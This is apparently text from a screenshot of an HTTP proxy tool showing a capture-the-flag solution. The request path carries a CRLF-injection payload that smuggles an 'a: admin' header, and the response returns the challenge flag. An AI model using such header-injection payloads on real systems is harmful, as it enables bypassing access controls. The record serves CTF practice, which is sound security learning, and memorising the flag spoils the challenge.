 Request
Pretty Raw Hex \n
1 GET /name/whatever%0d%0aa:%20admin%0d%0a%0d%0a HTTP/2
2 Host: wonka.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 18 May 2025 04:19:21 GMT
5 Etag: W/"21-/U7LwnlgIN0fG5jGFAgY9CXcYZQ"
6 Server: Apache/2.4.55 (Unix)
7 Via: 1.1 Caddy
8 X-Powered-By: Express
9 Content-Length: 33
10
11 byuctf{i_never_liked_w1lly_wonka}